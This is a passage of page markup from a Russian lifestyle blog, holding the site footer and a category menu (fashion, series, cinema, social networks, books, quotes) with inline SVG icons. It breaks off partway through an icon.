                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        <section class="content">
        <div class="blog-categories blog-categories--preview">
    <div class="slider slider--blog-categories">
        <div class="blog-categories__item blog-categories__item--active">
            <a href="https://gmgo.ru" class="blog-categories__link">
                Все
            </a>
        </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/moda" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                    </span>

                    Мода
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/serialy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none" class="icon">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                    </span>

                    Сериалы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kino" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none" class="icon">
<path d="M17.0309 4.84038L17.0309 4.84036C17.2707 4.72055 17.5554 4.73342 17.7834 4.87439L17.7129 4.98848L17.7834 4.8744C18.0114 5.0154 18.1501 5.26437 18.15 5.53244C18.15 5.53246 18.15 5.53249 18.15 5.53251L18.15 13.0121C18.15 13.0122 18.15 13.0123 18.15 13.0125V13.0129H18C18.0006 13.1108 17.978 13.2074 17.9343 13.295L17.0309 4.84038ZM17.0309 4.84038L13.163 6.7746M17.0309 4.84038L13.163 6.7746M13.163 6.7746V5.53244C13.163 4.41675 12.2585 3.51231 11.1428 3.51231H2.4156C1.29991 3.51231 0.395471 4.41675 0.395471 5.53244V13.0129C0.395471 14.1286 1.29991 15.0331 2.4156 15.0331H11.1428C12.2585 15.0331 13.163 14.1286 13.163 13.0129V11.7709V6.7746ZM13.163 8.50393L16.6032 6.7838V11.7617L13.163 10.0415V8.50393ZM11.6162 13.0129C11.6162 13.2744 11.4043 13.4863 11.1428 13.4863H2.4156C2.15415 13.4863 1.94221 13.2744 1.94221 13.0129V5.53244C1.94221 5.27098 2.15415 5.05905 2.4156 5.05905H11.1428C11.4043 5.05905 11.6162 5.27099 11.6162 5.53244V13.0129Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M6.77922 6.77923C5.40208 6.77923 4.28571 7.8956 4.28571 9.27274C4.28571 10.6499 5.40208 11.7663 6.77922 11.7663C8.15636 11.7663 9.27274 10.6499 9.27274 9.27274C9.27274 7.8956 8.15632 6.77923 6.77922 6.77923ZM6.77922 10.5195C6.09067 10.5195 5.53248 9.96129 5.53248 9.27274C5.53248 8.58419 6.09067 8.026 6.77922 8.026C7.46777 8.026 8.02596 8.58419 8.02596 9.27274C8.02596 9.96129 7.46777 10.5195 6.77922 10.5195Z" fill="#EB6F65"/>
</svg>                    </span>

                    Кино
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/socseti" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9662 8.99996L15.6443 7.70333C16.1513 7.31161 16.4421 6.71976 16.4421 6.07952C16.4421 5.43929 16.1513 4.8474 15.6443 4.45569L10.5716 0.536243C9.64632 -0.178768 8.35369 -0.178768 7.42837 0.536243L2.35566 4.45569C1.84867 4.84743 1.55792 5.43929 1.55792 6.07952C1.55792 6.71976 1.8487 7.31161 2.35566 7.70333L4.03381 8.99996L2.35566 10.2966C1.84867 10.6883 1.55792 11.2802 1.55792 11.9204C1.55792 12.5607 1.8487 13.1525 2.35566 13.5442L7.42837 17.4637C7.8911 17.8212 8.44548 18 9 17.9999C9.55442 17.9999 10.109 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.4421 12.5606 16.4421 11.9204C16.4421 11.2802 16.1513 10.6883 15.6443 10.2966V10.2966ZM14.7845 12.4315L9.71181 16.3509C9.29268 16.6747 8.70726 16.6747 8.28819 16.3509L3.21548 12.4315C3.05576 12.3081 2.96418 12.1218 2.96418 11.9204C2.96418 11.7191 3.05576 11.5328 3.21548 11.4094L5.18381 9.88854L7.42837 11.6228C7.89106 11.9803 8.44555 12.159 9 12.159C9.55445 12.159 10.1089 11.9803 10.5716 11.6228L11.2899 11.0678L10.1399 10.1792L9.71181 10.51C9.29271 10.8338 8.70729 10.8338 8.28819 10.51L3.21548 6.59059C3.05576 6.46719 2.96418 6.28093 2.96418 6.07956C2.96418 5.87815 3.05576 5.69189 3.21548 5.56849L8.28819 1.64905C8.49776 1.48715 8.74888 1.40615 9 1.40615C9.25112 1.40615 9.50228 1.48712 9.71181 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8162 8.11142L10.5716 6.37716C9.64632 5.66215 8.35369 5.66215 7.42837 6.37716L6.69083 6.94701L7.84083 7.83559L8.28819 7.48993C8.49776 7.32803 8.74888 7.24703 9 7.24703C9.25112 7.24703 9.50228 7.328 9.71181 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315V12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(9.00001) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                    </span>

                    Соцсети
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/knigi" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M15.9906 2.27527C16.3166 2.1828 16.5554 1.88295 16.5554 1.52734C16.5554 1.09804 16.2074 0.75 15.7781 0.75H3.63398C2.42649 0.75 1.44452 1.73198 1.44452 2.9395V17.0606C1.44452 18.2681 2.4265 19.25 3.63398 19.25H14.366C15.5735 19.25 16.5555 18.2681 16.5555 17.0606V5.76367C16.5555 5.20002 16.3411 4.68549 15.9906 4.29746V2.27527ZM3.63398 2.30469H14.4359V3.57543C14.4127 3.57467 14.3894 3.57428 14.3659 3.57428H3.63398C3.28419 3.57428 2.99921 3.28929 2.99921 2.9395C2.99921 2.58967 3.2842 2.30469 3.63398 2.30469ZM15.0008 17.0606C15.0008 17.4103 14.7158 17.6953 14.366 17.6953H3.63398C3.28417 17.6953 2.99921 17.4103 2.99921 17.0606V5.03514C3.20031 5.09616 3.41349 5.12896 3.63398 5.12896H14.366C14.4996 5.12896 14.6234 5.1705 14.7261 5.24164C14.7393 5.25226 14.7525 5.26208 14.7654 5.27115C14.9095 5.38826 15.0008 5.56567 15.0008 5.76367V17.0606Z" fill="#262D35" stroke="#262D35" stroke-width="0.5"/>
<path d="M12.1825 10.1928L10.3102 9.92079L9.47293 8.22419C9.38409 8.04419 9.20075 7.93024 9.00004 7.93024C8.79934 7.93024 8.616 8.04419 8.52716 8.22419L7.68988 9.92079L5.81763 10.1928C5.619 10.2216 5.45394 10.3608 5.39192 10.5517C5.32987 10.7426 5.38162 10.9522 5.52534 11.0923L6.88012 12.4129L6.56027 14.2775C6.52635 14.4754 6.60766 14.6753 6.77005 14.7933C6.93247 14.9113 7.14773 14.9269 7.32541 14.8334L9.00001 13.953L10.6746 14.8335C10.7518 14.874 10.836 14.8941 10.92 14.8941H10.9215C11.2124 14.8937 11.4481 14.6577 11.4481 14.3667C11.4481 14.3262 11.4435 14.2868 11.4349 14.2489L11.12 12.4129L12.4748 11.0923C12.6185 10.9522 12.6702 10.7426 12.6082 10.5517C12.5462 10.3608 12.3811 10.2217 12.1825 10.1928V10.1928ZM10.1852 11.8512C10.061 11.9723 10.0042 12.1469 10.0336 12.318L10.2196 13.4027L9.2454 12.8905C9.09176 12.8097 8.90821 12.8097 8.75462 12.8905L7.78037 13.4027L7.96641 12.318C7.99577 12.1469 7.93903 11.9723 7.81475 11.8512L7.02662 11.0829L8.11583 10.9246C8.2876 10.8997 8.43607 10.7918 8.51288 10.6361L9.00001 9.64914L9.48713 10.6361C9.56395 10.7918 9.71245 10.8997 9.88419 10.9246L10.9734 11.0829L10.1852 11.8512Z" fill="#EB6F65"/>
</svg>                    </span>

                    Книги
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/citaty" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<mask id="path-1-outside-1" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20" fill="black">
<rect fill="white" width="20" height="20"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z"/>
</mask>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" fill="#262D35"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 